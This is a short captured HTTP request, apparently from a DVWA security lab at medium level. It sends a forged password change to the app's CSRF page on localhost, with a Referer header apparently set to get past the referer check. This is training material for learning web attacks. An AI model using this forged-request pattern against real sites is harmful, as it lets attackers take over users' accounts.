 1 GET /vulnerabilities/csrf/?password_new=123&password_conf=123&Change=Change HTTP/1.1
2 Host: localhost
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Sec-Fetch-Site: none
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-Dest: document
9 Accept-Encoding: gzip, deflate
10 Referer:http://localhost/test
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=7cs508h45blrn9cfiq0hdgplh1; security=medium
13 Connection: close
14
15